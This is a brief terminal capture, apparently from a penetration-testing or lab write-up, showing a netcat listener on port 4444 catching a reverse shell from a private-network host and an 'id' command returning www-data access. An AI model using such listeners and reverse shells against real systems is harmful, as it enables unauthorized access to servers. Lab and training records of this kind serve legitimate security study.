 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.71.139.
Ncat: Connection from 192.168.71.139:50838.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users)